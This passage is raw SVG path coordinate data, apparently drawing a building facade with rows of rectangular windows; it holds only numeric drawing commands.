0 24.3 -0.04 0.85 -12.88 -23.85 0 -1.29 12.92zm27.55 -0.04l0 0 15.9 -0.03 0.23 -12.86 -15.29 0 -0.85 12.88zm19.14 -0.03l0 0 23.62 -0.04 0.23 -12.82 -23.62 0 -0.23 12.86zm26.85 -0.04l0 0 13.3 -0.02 0.21 -12.8 -13.28 0 -0.23 12.82zm16.54 -0.02l0 0 24.31 -0.02 0.21 -12.79 -24.29 0 -0.23 12.8zm27.52 -0.02l0 0 14.69 -0.02 0.21 -12.77 -14.65 0 -0.25 12.79zm17.92 -0.02l0 0 27.97 -0.04 0.23 -12.72 -27.97 0 -0.23 12.77zm31.23 -0.04l0 0 13.74 -0.02 0.21 -12.71 -13.72 0 -0.23 12.72zm16.97 -0.02l0 0 23.39 -0.04 0.23 -12.67 -23.39 0 -0.23 12.71zm26.62 -0.04l0 0 18.35 -0.02 0.21 -12.65 -18.32 0 -0.23 12.67zm21.58 -0.02l0 0 21.37 -0.02 -0.23 -12.63 -20.9 0 -0.23 12.65zm24.62 -0.04l0 0 16.05 0 -0.45 -12.61 -15.84 0 0.23 12.61zm19.31 -0.02l0 0 12.71 0 -0.78 -12.59 -12.39 0 0.46 12.59zm15.96 -0.02l0 0 12.11 0 -1.75 -12.57 -11.13 0 0.77 12.57zm12.57 3.23l0 0 -12.36 0.02 0.6 9.88 13.13 0 -1.37 -9.89zm-15.62 0.02l0 0 -12.8 0.03 0.37 9.85 13.03 0 -0.6 -9.88zm-16.03 0.03l0 0 -16.15 0.02 0.2 9.83 16.3 0 -0.35 -9.85zm-19.39 0.02l0 0 -21.48 0.02 -0.17 9.8 21.82 0.02 -0.17 -9.83zm-24.72 0.04l0 0 -18.34 0.02 -0.18 9.76 18.35 0 0.17 -9.78zm-21.57 0.02l0 0 -23.39 0.02 -0.18 9.74 23.39 0 0.18 -9.76zm-26.63 0.02l0 0 -13.74 0.03 -0.17 9.72 13.72 0 0.19 -9.74zm-16.99 0.03l0 0 -27.97 0.04 -0.18 9.66 27.98 0.02 0.17 -9.72zm-31.22 0.04l0 0 -14.67 0.02 -0.18 9.64 14.69 0 0.16 -9.66zm-17.9 0.02l0 0 -24.3 0.04 -0.17 9.61 24.29 0 0.18 -9.64zm-27.53 0.04l0 0 -13.3 0.02 -0.16 9.59 13.29 0 0.17 -9.61zm-16.54 0.02l0 0 -23.62 0.03 -0.17 9.55 23.62 0.02 0.17 -9.59zm-26.85 0.03l0 0 -16.05 0.02 -0.62 9.53 16.49 0 0.17 -9.55zm-19.31 0.02l0 0 -24.39 0.04 -0.95 9.49 24.72 0 0.62 -9.53zm-27.65 0.04l0 0 -13.47 0.02 -1.23 9.47 13.78 0 0.93 -9.49zm-16.75 0.02l0 0 -15.3 0.02 -1.73 9.46 15.8 0 1.23 -9.47zm-18.61 0.02l0 0 -15.3 0.03 -1.56 9.43 15.15 0 1.71 -9.46zm163.03 35.9l0 0 -1.5 32.48 39.79 0 -30.63 -25.98 -7.66 -6.5zm-4.75 32.48l0 0 1.52 -32.65 -38.48 32.65 36.96 0zm51.89 3.28l0 0 0.04 0.04 -97.78 0 0.04 -0.04 -135.8 0 0 17.79 3.93 0.05 3.05 0 1.63 0 1.63 0 15.61 0 78.01 0 6.55 0 1.63 0 1.62 0 13.09 0 112.89 0 1.63 0 9.49 0 1.63 0 1.73 0 11.14 0 85.98 0 1.63 0 7.8 0 1.62 0 1.63 0 7.3 0 3.21 0 0 -17.84 -140.94 0zm137.72 27.93l0 0 0 -6.81 -7.3 0 0 54.6 7.3 0 0 -47.79zm-10.55 -6.81l0 0 -6.16 0 0 54.6 6.16 0 0 -54.6zm-338.1 0l0 0 -12.34 0 0 54.6 12.34 0 0 -54.6zm-15.6 0l0 0 -1.04 0 0 6.93 -0.08 0 0 47.67 1.12 0 0 -54.6zm-131.77 -49.85l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm18.36 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm28.23 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm18.36 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm26.62 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm18.37 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm397.76 -0.62l0 0 10.03 0 0 30.15 -10.64 0 0 -30.15 0.62 0zm18.37 0.62l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm29.95 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm18.37 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm27.54 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm19.15 0l0 0 9.41 0 0 28.92 -9.41 0 0 -28.92zm-100.77 -33.46l0 0 6.56 -0.02 0 -15.05 -9.58 0 0 15.07 3.02 0zm52.32 -0.08l0 0 1.1 0 0 -14.72 -9.6 0 0 14.72 8.5 0zm-517.93 0.04l0 0 2.73 0 6.86 0 0 -15.54 -9.59 0 0 15.54zm93.34 -745.36l0 0 0 20.77 22.46 0 -0.02 -20.77 -22.44 0zm0 24l0 0 0 16.05 22.46 0 0 -16.05 -22.46 0zm0 19.31l0 0 0.02 16.43 22.44 -0.02 0 -16.44 -22.46 0.03zm-44.64 -43.32l0 0 0 20.77 21.73 0 -0.08 -20.77 -21.65 0zm0 24.03l0 0 0.02 16.05 21.77 -0.02 -0.05 -16.05 -21.73 0.03zm0.02 19.29l0 0 0 16.43 21.83 0 -0.06 -16.43 -21.77 0zm22.02 82.36l0 0 -0.04 -15.85 -9.03 0 0 15.85 9.06 0zm-0.13 -46.65l0 0 -0.05 -16.03 -9.09 0 0 16.03 9.14 0zm-46.2 92.84l0 0 -0.04 -16.05 -4.7 0 0 16.05 4.73 0zm-0.05 -19.29l0 0 -0.06 -23.44 -47 0 0.03 23.44 47.04 0zm-0.06 -26.7l0 0 -0.05 -16.05 -4.56 0.03 0 16.05 4.62 -0.02zm-0.05 -19.29l0 0 -0.08 -24.31 -4.7 0 0 0.02 -12.83 0 -3.26 0 -12.86 0 0 0 -13.26 0 0.02 24.31 13.46 0 0 -0.22 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 0.21 4.56 0zm-0.08 -27.54l0 0 -0.04 -16.05 -4.66 0 0 16.05 4.7 0zm-0.05 -19.31l0 0 -0.04 -16.43 -46.85 0.02 0 16.44 13.3 0 0 -0.03 1.62 0 11.24 0 1.62 0 1.64 0 12.83 0 0 0.03 4.64 -0.03zm-0.06 -19.67l0 0 -0.04 -16.05 -46.81 0.02 0.02 16.03 46.82 0zm-0.04 -19.29l0 0 -0.05 -20.79 -46.78 0 0.03 20.79 46.81 0zm91.79 42.22l0 0 -9.6 0 0 16.03 9.6 0 0 -16.03zm-12.86 0l0 0 -9.6 0 0 16.03 9.6 0 0 -16.03zm-44.73 0l0 0 -9.61 0 0 16.05 9.61 -0.03 0 -16.03zm-42 0l0 0 -9.58 0 0 16.05 9.58 0 0 -16.05zm-25.7 16.05l0 0 0 -16.05 -13.28 0 0 16.05 13.28 0zm12.86 -16.05l0 0 -9.6 0 0 16.05 9.6 0 0 -16.05zm-1.37 529.02l0 0 0 15.88 9.76 0 0 -15.86 -9.76 -0.02zm-3.25 16.05l0 0 0 -16.05 -21.04 0 0.02 16.05 21.02 0zm1.63 -66.34l0 0 -9.76 0 0 15.96 9.76 0.02 0 -15.97zm-13.01 15.96l0 0 0 -16.05 -9.71 0 0.03 16.05 9.68 0zm26.02 -15.96l0 0 -9.76 0 0 15.97 9.76 0 0 -15.97zm-18.28 -47.42l0 0 -9.76 0 0 15.96 9.76 0 0 -15.96zm-13.04 15.96l0 0 0 -16.05 -4.45 0 0 16.05 4.45 0zm26.05 -15.96l0 0 -9.76 0 0 15.96 9.76 0 0 -15.96zm43.23 0l0 0 -9.76 0 0 15.88 6.03 0.1 3.73 0 0 -15.97zm64.52 -100.83l0 0 -9.47 0 0 16.05 9.47 -0.02 0 -16.04zm-12.72 0l0 0 -9.6 0 0 16.05 9.6 0 0 -16.05zm-44.74 0l0 0 -9.6 0 0 16.05 9.6 0 0 -16.05zm-51.6 16.05l0 0 9.61 0 0 -16.04 -9.61 0 0 16.04zm-16.09 0.02l0 0 0 -16.05 -13.19 0 0 16.05 13.19 0zm3.25 -16.05l0 0 0 16.04 9.59 0 0 -16.04 -9.59 0zm121.9 47.7l0 0 -9.47 0 0 16.04 9.47 0 0 -16.04zm-12.72 0l0 0 -9.6 0 0 16.04 9.6 0 0 -16.04zm-44.74 0l0 0 -9.6 0 0 16.04 9.6 0 0 -16.04zm-51.6 16.04l0 0 9.61 0 0 -16.04 -9.61 0 0 16.04zm-16.09 0.04l0 0 0 -16.05 -13.14 0 0.02 16.05 13.13 0zm3.25 -16.05l0 0 0 16.02 9.59 0 0 -16.04 -9.59 0.02zm121.88 -97.16l0 0 -9.46 0 0 16.03 9.46 0 0 -16.03zm-12.71 0l0 0 -9.6 0 0 16.03 9.6 0 0 -16.03zm-44.74 0l0 0 -9.6 0 0 16.03 9.6 0 0 -16.03zm-51.6 16.03l0 0 9.61 0 0 -16.03 -9.61 0 0 16.03zm-16.09 0.02l0 0 0 -16.05 -13.24 0 0.02 16.05 13.22 0zm3.25 -16.05l0 0 0 16.03 9.59 0 0 -16.03 -9.59 0zm121.88 -47.72l0 0 -9.46 0 0 16.03 9.46 0 0 -16.03zm-12.71 0l0 0 -9.6 0 0 16.03 9.6 0 0 -16.03zm-44.74 0l0 0 -9.6 0 0 16.03 9.6 0 0 -16.03zm-51.6 16.03l0 0 9.61 0 0 -16.03 -9.61 0 0 16.03zm-16.09 0.03l0 0 0 -16.05 -13.28 0 0.02 16.07 13.26 -0.02zm3.25 -16.05l0 0 0 16.03 9.59 0 0 -16.03 -9.59 0zm112.43 -30.09l0 0 9.44 0 0 -15.91 -9.44 0 0 15.91zm-12.85 -15.89l0 0 0 15.89 9.6 0 0 -15.89 -9.6 0zm-44.74 0l0 0 0 15.89 9.6 0 0 -15.89 -9.6 0zm-42 15.89l0 0 9.61 0 0 -15.88 -9.61 0 0 15.88zm-16.09 0.18l0 0 0 -16.05 -13.32 0 0 16.05 13.32 0zm3.25 -16.05l0 0 0 15.88 9.59 0 0 -15.88 -9.59 0zm121.87 -46.85l0 0 -9.44 0 0 16.04 9.44 0 0 -16.04zm-12.69 0l0 0 -9.6 0 0 16.04 9.6 0 0 -16.04zm-44.74 0l0 0 -9.6 0 0 16.04 9.6 0 0 -16.04zm-51.6 16.04l0 0 9.61 0 0 -16.04 -9.61 0 0 16.04zm-16.09 0.02l0 0 0 -16.05 -13.38 0 0.02 16.05 13.36 0zm3.25 -16.05l0 0 0 16.04 9.59 0 0 -16.04 -9.59 0zm121.85 -47.52l0 0 -9.42 0 0 15.84 9.42 0 0 -15.84zm-12.67 0l0 0 -9.6 0 0 15.84 9.6 0 0 -15.84zm-44.74 0l0 0 -9.6 0 0 15.86 9.6 0 0 -15.86zm-41.99 0l0 0 -9.61 0 0 15.86 9.61 0 0 -15.86zm-25.7 15.86l0 0 0 -16.05 -13.41 0.02 0.02 16.05 13.39 -0.02zm12.84 -15.86l0 0 -9.59 0 0 15.86 9.59 0 0 -15.86zm102.84 -30.33l0 0 9.42 0 0 -15.85 -9.42 0 0 15.85zm-12.85 -15.85l0 0 0 15.85 9.6 0 0 -15.85 -9.6 0zm-44.74 0l0 0 0 15.85 9.6 0 0 -15.85 -9.6 0zm-42 15.85l0 0 9.61 0 0 -15.82 -9.61 0 0 15.82zm-16.09 0.22l0 0 0 -16.05 -13.46 0 0.02 16.05 13.44 0zm3.25 -16.05l0 0 0 15.82 9.59 0 0 -15.82 -9.59 0zm177.1 -109.86l0 0 5.82 45.18 172.06 0.09 6.53 -59.2c-31.4,-7.82 -62.39,-13.07 -93.26,-13.59 -0.96,-0.02 -1.93,-0.04 -2.91,-0.04l-1.21 -0.02 -0.23 0 -1.21 0 -0.23 0 -1.21 0.02c-28.47,0.21 -56.9,4.61 -85.54,14.87l1.63 12.7 -0.23 0zm203.9 681.47l0 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0 11.22 0 1.62 0 1.63 0zm9.61 3.25l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm34.63 -3.25l0 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.84 0 0 -25.75 1.62 0 11.22 0 1.63 0 1.62 0zm9.61 3.25l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm33.78 -3.25l0 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.62 0 11.24 0 1.62 0 1.63 0zm9.58 3.25l0 0 -9.58 0 0 19.23 9.58 0 0 -19.23zm-100.45 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-11.22 -53.57l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm44.24 50.32l0 0 -9.59 0 0 19.23 9.59 0 0 -19.23zm-11.22 -53.57l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.84 0 0 -25.75 1.62 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.25 9.59 0 0 -19.25zm43.39 95.92l0 0 -9.61 0 0 15.07 9.61 0 0 -15.07zm0 -45.6l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-11.24 -53.57l0 0 11.24 0 1.62 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.62 0zm14.49 3.25l0 0 0 19.25 9.58 0 0 -19.25 -9.58 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm46.82 96.19l0 0 -9.58 0 0 14.72 9.58 0 0 -14.72zm-11.22 -49.12l0 0 11.22 0 1.63 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.26 0 -12.84 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.23 9.6 0 0 -19.23 -9.6 0zm-3.26 0l0 0 -9.58 0 0 19.23 9.58 0 0 -19.23zm-11.22 -53.57l0 0 11.22 0 1.63 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.26 0 -12.84 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.6 0 0 -19.25 -9.6 0zm-3.26 0l0 0 -9.58 0 0 19.25 9.58 0 0 -19.25zm-493.33 95.42l0 0 0 15.54 9.61 0 0 -15.54 -9.61 0zm-14.47 -50.08l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.23 9.59 0 0 -19.23zm-11.22 -53.57l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.25 9.59 0 0 -19.25zm47.5 97.15l0 0 0 15.54 9.6 0 0 -15.54 -9.6 0zm-3.26 0l0 0 -9.6 0 0 15.54 9.6 0 0 -15.54zm-11.23 -50.08l0 0 11.23 0 1.62 0 1.64 0 12.86 0 0 25.73 -12.86 0 -3.26 0 -12.86 0 0 -25.73 1.63 0zm14.49 3.25l0 0 0 19.23 9.6 0 0 -19.23 -9.6 0zm-3.26 0l0 0 -9.6 0 0 19.23 9.6 0 0 -19.23zm-11.23 -53.57l0 0 11.23 0 1.62 0 1.64 0 12.86 0 0 25.73 -12.86 0 -3.26 0 -12.86 0 0 -25.73 1.63 0zm14.49 3.25l0 0 0 19.25 9.6 0 0 -19.25 -9.6 0zm-3.26 0l0 0 -9.6 0 0 19.25 9.6 0 0 -19.25zm32.15 47.07l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-11.22 -53.57l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm35.63 47.07l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-11.22 -53.57l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm215.37 -100.59l0 0 11.22 0 1.64 0 1.62 0 12.86 0 0 25.75 -12.86 0 -3.26 0 -12.86 0 0 -25.75 1.64 0zm14.47 3.25l0 0 0 19.23 9.6 0 0 -19.23 -9.6 0zm-3.26 0l0 0 -9.6 0 0 19.23 9.6 0 0 -19.23zm-11.22 46.2l0 0 11.22 0 1.64 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.26 0 -12.86 0 0 -25.73 1.64 0zm14.47 3.25l0 0 0 19.23 9.6 0 0 -19.23 -9.6 0zm-3.26 0l0 0 -9.6 0 0 19.23 9.6 0 0 -19.23zm32.15 -52.7l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.84 0 0 -25.75 1.62 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.23 9.59 0 0 -19.23zm-11.22 46.2l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.23 9.59 0 0 -19.23zm35.63 -52.7l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-11.22 46.2l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-415.65 -4.12l0 0 11.22 0 1.64 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.26 0 -12.86 0 0 -25.73 1.64 0zm14.47 3.25l0 0 0 19.23 9.6 0 0 -19.23 -9.6 0zm-3.26 0l0 0 -9.6 0 0 19.23 9.6 0 0 -19.23zm32.15 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.58 0 0 19.23 9.58 0 0 -19.23zm35.63 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm256.55 -101.09l0 0 11.22 0 1.63 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.26 0 -12.84 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.6 0 0 -19.23 -9.6 0zm-3.26 0l0 0 -9.58 0 0 19.23 9.58 0 0 -19.23zm-55.45 -3.25l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-324.97 44.44l0 0 11.22 0 1.64 0 1.62 0 12.86 0 0 25.76 -12.86 0 -3.26 0 -12.86 0 0 -25.76 1.64 0zm14.47 3.26l0 0 0 19.24 9.6 0 0 -19.24 -9.6 0zm-3.26 0l0 0 -9.6 0 0 19.24 9.6 0 0 -19.24zm32.15 -3.26l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.76 -12.86 0 -3.25 0 -12.84 0 0 -25.76 1.62 0zm14.47 3.26l0 0 0 19.24 9.61 0 0 -19.24 -9.61 0zm-3.25 0l0 0 -9.58 0 0 19.24 9.58 0 0 -19.24zm-9.49 -50.95l0 0 11.24 0 1.62 0 1.64 0 12.83 0 0 25.73 -12.83 0 -3.26 0 -12.86 0 0 -25.73 1.62 0zm14.5 3.25l0 0 0 19.23 9.58 0 0 -19.23 -9.58 0zm-3.26 0l0 0 -9.6 0 0 19.23 9.6 0 0 -19.23zm33.88 44.44l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.76 -12.86 0 -3.25 0 -12.86 0 0 -25.76 1.63 0zm14.47 3.26l0 0 0 19.24 9.61 0 0 -19.24 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.24 9.61 0 0 -19.24zm-9.49 -50.95l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm210.58 -53.65l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.26l0 0 0 19.24 9.61 0 0 -19.24 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.24 9.61 0 0 -19.24zm-233.03 -3.26l0 0 11.22 0 1.63 0 14.47 0 0 25.75 -16.11 0 -12.86 0 0 -25.75 1.63 0zm11.22 3.26l0 0 -9.61 0 0 19.24 9.61 0 0 -19.24zm12.86 0l0 0 -9.61 0 0 19.24 9.61 0 0 -19.24zm197.72 -51.18l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm-233.03 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm210.58 -51.45l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm-233.03 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm210.58 -51.45l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm-232.16 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.75 -12.86 0 -3.25 0 -12.86 0 0 -25.75 1.63 0zm14.47 3.25l0 0 0 19.25 9.61 0 0 -19.25 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.25 9.61 0 0 -19.25zm209.71 -51.45l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.76 -12.86 0 -3.25 0 -12.86 0 0 -25.76 1.63 0zm14.47 3.26l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.22 9.61 0 0 -19.22zm-230.43 -3.26l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.76 -12.86 0 -3.25 0 -12.84 0 0 -25.76 1.62 0zm14.47 3.26l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.22 9.59 0 0 -19.22zm207.98 -50.07l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.23 9.61 0 0 -19.23zm-230.43 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.25l0 0 0 19.23 9.61 0 0 -19.23 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.23 9.59 0 0 -19.23zm207.98 -50.52l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.23l0 0 0 19.24 9.61 0 0 -19.24 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.24 9.61 0 0 -19.24zm-230.43 -3.23l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.23l0 0 0 19.24 9.61 0 0 -19.24 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.24 9.59 0 0 -19.24zm207.98 -49.15l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.26l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.22 9.61 0 0 -19.22zm-54.84 -3.26l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.26l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.22 9.59 0 0 -19.22zm-54.84 -3.26l0 0 11.24 0 1.62 0 1.64 0 12.83 0 0 25.73 -12.83 0 -3.26 0 -12.86 0 0 -25.73 1.62 0zm14.5 3.26l0 0 0 19.22 9.58 0 0 -19.22 -9.58 0zm-3.26 0l0 0 -9.6 0 0 19.22 9.6 0 0 -19.22zm-55.3 -3.26l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.26l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.22 9.59 0 0 -19.22zm-55.75 -3.26l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.26l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.22 9.61 0 0 -19.22zm-54.61 -3.26l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.26l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.22 9.59 0 0 -19.22zm207.98 -48.24l0 0 11.22 0 1.62 0 1.63 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.22 9.61 0 0 -19.22zm-54.84 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.22 9.59 0 0 -19.22zm-54.84 -3.25l0 0 11.24 0 1.62 0 1.64 0 12.83 0 0 25.73 -12.83 0 -3.26 0 -12.86 0 0 -25.73 1.62 0zm14.5 3.25l0 0 0 19.22 9.58 0 0 -19.22 -9.58 0zm-3.26 0l0 0 -9.6 0 0 19.22 9.6 0 0 -19.22zm-55.3 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.22 9.59 0 0 -19.22zm-55.75 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 